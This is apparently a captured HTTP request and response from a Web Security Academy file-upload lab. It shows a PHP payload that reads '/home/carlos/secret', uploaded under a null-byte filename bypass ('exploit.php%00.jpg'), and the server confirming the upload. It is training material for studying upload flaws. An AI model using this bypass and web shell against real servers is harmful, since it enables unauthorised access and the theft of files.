 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab8008b03e3159381a33e8c00da005f.web-security-academy.net
3 Cookie: session=l4FCCFbffPmSznvnJSQQTn9RKoCTr4fT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------255958290920520704852429906838
9 Content-Length: 553
10 Origin: https://0ab8008b03e3159381a33e8c00da005f.web-security-academy.net
11 Referer: https://0ab8008b03e3159381a33e8c00da005f.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------255958290920520704852429906838
20 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------255958290920520704852429906838
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------255958290920520704852429906838
30 Content-Disposition: form-data; name="csrf"
31
32 2qzSH9VcgrbVaC9RGiYmkNwsHUc2XboZ
33 -----------------------------255958290920520704852429906838--
34
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 08 Apr 2024 14:37:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
« Back to My Account
</a>
</p>